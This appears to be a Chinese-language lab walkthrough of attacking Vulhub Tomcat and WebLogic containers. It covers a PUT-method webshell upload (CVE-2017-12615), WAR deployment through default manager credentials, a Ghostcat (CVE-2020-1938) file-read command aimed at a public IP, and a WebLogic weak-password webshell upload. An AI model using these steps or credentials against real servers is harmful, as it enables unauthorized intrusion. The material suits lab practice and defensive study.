一、Tomcat

Tomcat put方法任意文件写入漏洞







环境搭建,启动时端口被占用就改yml配置文件,改成8081端口。(我这里是8080)

cd vulhub-master/tomcat/CVE-2017-12615

docker-compose up -d













去抓包,改成put提交。下面的内容是用哥斯拉生成的木马文件。把1.jsp打开把内容复制进来就可以了。放行后去访问一下。



放行后去访问一下,然后用工具连接就可以了。

后台弱口令部署war包

开环境。 打不开就换个端口。

cd tomcat8

docker-compose up -d



把生成的1.jsp文件先压缩一下,然后把后缀改成war。



点Manager App我们去上传文件。(账号密码都是tomcat)



去放问一下,然后用工具连接一下即可。





Tomcat文件包含漏洞

tomcat默认的conf/server.xml中配置了2个Connector,一个为8080的对外提供的HTTP协议端口,另一个是默认的8009AJP协议端口,两个端口默认均监听在外网ip。

环境搭建

cd vulhub-master/tomcat/CVE-2020-1938

docker-compose up -d 开了环境之后把脚本文件拖进去,执行下面命令(如果有python2直接用python运行就行)。

python2 CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 47.93.51.60

二、WebLogic

后台弱口令GetShell

默认账号密码:weblogic/Oracle@123

cd vulhub-master/weblogic/weak_password

docker-compose up -d开环境时出现错误,改一下yml文件。再重新启动一下就可以了。

访问下面这个页面用账号密码登陆进去。

http://47.93.51.60:7001/console/login/LoginForm.jsp登录后台后,点击部署,点击安装,点击上传文件,把我们生成的1.war上传上去。

尝试用哥斯拉连接,连接成功即可。

